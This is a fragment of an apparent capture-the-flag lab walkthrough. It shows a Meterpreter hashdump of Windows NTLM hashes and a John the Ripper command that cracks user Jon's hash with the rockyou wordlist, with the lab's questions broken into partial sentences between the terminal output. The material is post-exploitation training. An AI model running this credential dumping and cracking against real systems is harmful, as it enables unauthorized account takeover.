 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
elevated meterpreter shell, run the command 'hashdump'. This will dump all of the passwords
privileges to do so. What is the name of the non-default user?
┌──(rincon㉿rincon)-[~]
└─$ echo Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d::: > jon.txt
┌──(rincon㉿rincon)-[~]
└─$ john --format=NT --wordlist=/usr/share/wordlists/rockyou.txt jon.txt
and research how to crack it. What is the cracked password?
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8×3])
Press 'q' or Ctrl-C to abort, almost any other key for status
alqfna22         (Jon)
1g 0:00:00:01 DONE (2021-11-07 17:20) 0.7812g/s 7969Kp/s 7969Kc/s 7969KC/s alr19882006..alpusidi
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
Find flags!
┌──(rincon㉿rincon)-[~]
└─$